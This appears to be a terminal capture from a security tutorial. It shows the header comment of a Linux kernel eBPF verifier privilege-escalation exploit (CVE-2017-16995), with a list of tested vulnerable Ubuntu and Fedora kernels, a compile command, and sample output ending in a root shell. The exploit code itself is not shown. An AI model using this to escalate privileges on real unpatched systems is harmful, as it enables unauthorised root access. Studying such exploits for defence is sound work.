 (root💀kali)-[/opt/Linux/exploits/kernel]
# head -50 eBPF_verifier.c
/*
Credit @bleidl, this is a slight modification to his original POC
https://github.com/brl/grlh/blob/master/get-rekt-linux-hardened.c
For details on how the exploit works, please visit
https://ricklarabee.blogspot.com/2018/07/ebpf-and-analysis-of-get-rekt-linux.html
Tested on Ubuntu 16.04 with the following Kernels
4.4.0-31-generic
4.4.0-62-generic
4.4.0-81-generic
4.4.0-116-generic
4.8.0-58-generic
4.10.0.42-generic
4.13.0-21-generic
Tested on Fedora 27
4.13.9-300
gcc cve-2017-16995.c -o cve-2017-16995
internet@client:~/cve-2017-16995$ ./cve-2017-16995
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.]   ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff880038c3f500
[*] Leaking sock struct from ffff88003af5e180
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff880038704600
[*] UID from cred structure: 1000, matches the current: 1000
[*] hammering cred structure at ffff880038704600
[*] credentials patched, launching shell...
#id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare),
1000(internet)
*/
This is what the expoit
will look like when it
works.